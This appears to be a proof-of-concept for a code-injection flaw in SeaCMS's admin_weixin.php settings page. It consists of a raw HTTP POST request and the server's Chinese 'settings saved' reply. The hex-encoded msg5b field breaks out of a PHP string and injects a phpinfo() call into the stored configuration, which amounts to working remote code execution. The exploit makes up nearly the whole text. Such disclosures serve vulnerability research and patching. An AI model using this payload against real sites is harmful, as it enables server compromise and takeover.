 POST /seacms/tutpb3/admin_weixin.php?action=set HTTP/1.1
Host: localhost
Content-Length: 1250
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/seacms/tutpb3/admin_weixin.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Phpstorm-af90f87d=c4f4715b-1165-48f0-9a45-2373ddbdae95; PHPSESSID=nhnf3vtd4rc7acsi4pnl4a8gq0
Connection: close
isopen=n&url=https%3A%2F%2Fwww.seacms.net&title=%E6%B5%B7%E6%B4%8B%E5%BD%B1%E8%A7%86&ckmov_url=
https%3A%2F%2Fwww.seacms.net%2Fvip.php%3Furl%3D+&dpic=https%3A%2F%2Fwww.seacms.net%2Fapi%2Fwx.jpg&follow=
%E6%84%9F%E8%B0%A2%E6%82%A8%E7%9A%84%E5%85%B3%E6%B3%A8%E3%80%82&noc=
%E6%9A%82%E6%97%A0%E4%BD%A0%E8%A6%81%E7%9A%84%E5%86%85%E5%AE%B9%E3%80%82&help=
%E8%BF%99%E6%98%AF%E5%B8%AE%E5%8A%A9%E4%BF%A1%E6%81%AF%E3%80%82&topage=d&dwz=n&dwztoken=dwztoken&sql_num=15&msg1a=
%E5%85%B3%E9%94%AE%E8%AF%8D1&msg1b=%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B91&msg2a=
%E5%85%B3%E9%94%AE%E8%AF%8D2&msg2b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B92%3Ca+href%3D%27http%3A%2F%2Fwww.seacms.net%27%3E%E9%93%BE%E6
%8E%A5%E6%B5%8B%E8%AF%95%3C%2Fa%3E%EF%BC%8C%E6%B5%8B%E8%AF%95%E7%BB%93%E6%9D%9F%E3%80%82&msg3a=%E5%85%B3%E9%94%AE%E8%AF%8D3&msg3b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B93&msg4a=%E5%85%B3%E9%94%AE%E8%AF%8D4&msg4b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B94&msg5a=%E5%85%B3%E9%94%AE%E8%AF%8D5&msg5b=
%3c%61%20%68%72%65%66%3d%27%68%74%74%70%73%3a%2f%2f%62%61%69%64%75%2e%63%6f%6d%27%3e%fe%a5%3c%2f%61%3e%22%29%3b%70%68%70%69%6e%66%6f%
28%29%3b%2f%2f
系统提示
成功保存设置!
点击这里手动跳转